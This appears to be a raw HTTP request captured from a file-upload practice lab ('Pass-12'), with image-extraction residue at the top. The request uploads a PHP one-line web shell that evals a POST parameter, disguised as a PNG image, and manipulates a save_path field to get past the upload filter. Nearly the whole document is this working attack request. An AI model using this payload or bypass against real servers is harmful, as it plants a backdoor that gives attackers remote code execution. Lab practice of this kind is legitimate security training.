 Pretty Raw Hex \n
1 POST /Pass-12/index.php?action=show_code HTTP/1.1 \r \n
2 Host: 0.0.0.0:88 \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0 \r \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Content-Type: multipart/form-data; boundary=---------------------------19029148842399730
8 Content-Length: 521 \r \n
9 Origin: http://0.0.0.0:88 \r \n
10 Connection: close \r \n
11 Referer: http://0.0.0.0:88/Pass-12/index.php?action=show_code \r \n
12 Upgrade-Insecure-Requests: 1 \r \n
13 \r \n
14 -----------------------------190291488423997301071422293915 \r \n
15 Content-Disposition: form-data; name="save_path" \r \n
16 \r \n
17 ../upload/ \r \n
18 -----------------------------190291488423997301071422293915 \r \n
19 Content-Disposition: form-data; name="upload_file"; filename="temp.png" \r \n
20 Content-Type: image/png \r \n
21 \r \n
22 <?php \n
23     @eval($_POST['admin']); \n
24     phpinfo(); \n
25 ?> \n
26 \r \n
27 -----------------------------190291488423997301071422293915 \r \n
28 Content-Disposition: form-data; name="submit" \r \n
29 \r \n
30 ▯▯ \r \n
31 -----------------------------190291488423997301071422293915-- \r \n
32